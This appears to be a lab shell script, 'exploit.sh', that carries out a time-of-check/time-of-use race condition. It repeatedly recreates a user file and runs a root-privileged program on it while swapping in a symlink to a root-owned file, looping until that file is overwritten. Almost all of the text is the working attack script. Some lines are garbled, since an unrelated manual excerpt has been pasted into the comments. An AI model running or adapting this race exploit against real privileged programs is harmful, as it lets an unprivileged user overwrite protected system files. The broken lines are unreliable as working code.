 #!/bin/sh
# exploit.sh
# note the backtick ` means assigning a command to a variable
OLDFILE=`ls -l Root/rootfile.txt`
NEWFILE=`ls -l Root/rootfile.txt`
# continue until THE ROOT_FILE.txt is changed
while [ "$OLDFILE" = "$NEWFILE" ]
do
rm -f userfile.txt
echo "This is a file that the user can overwrite" > userfile.txt
# the following is done simultanously
# If a command is terminated by the control operator &, the shell executes
the command in the background in a subshell. The shell does not wait for the
command to finish, and the return status is 0. Commands separated by a ; are
executed sequentially; the shell waits for each command to terminate in turn.
The return status is the exit status of the last command executed.
echo “username1 fake_password” | Root/rootprog userfile.txt & User/symlink
userfile.txt Root/rootfile.txt & NEWFILE=`ls -l Root/rootfile.txt`
done
echo "SUCCESS! The root file has been changed"